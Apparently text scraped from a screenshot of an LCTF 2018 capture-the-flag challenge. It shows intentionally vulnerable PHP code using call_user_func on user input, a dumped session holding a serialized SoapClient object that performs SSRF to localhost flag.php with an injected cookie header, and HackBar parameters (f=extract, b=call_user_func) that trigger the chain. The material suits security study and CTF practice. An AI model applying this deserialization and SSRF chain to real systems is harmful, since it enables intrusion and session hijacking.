 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:199:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(56) "N0rth3ty Cookie:
PHPSESSID=817olmp68ukmnofc2mlp762ql0 " ["_soap_version"]=> int(1) } }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://0699c13e-ba96-4a90-9ff7-347c6e707a30.node4.buuoj.cn:81/?f=extract
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
b=call_user_func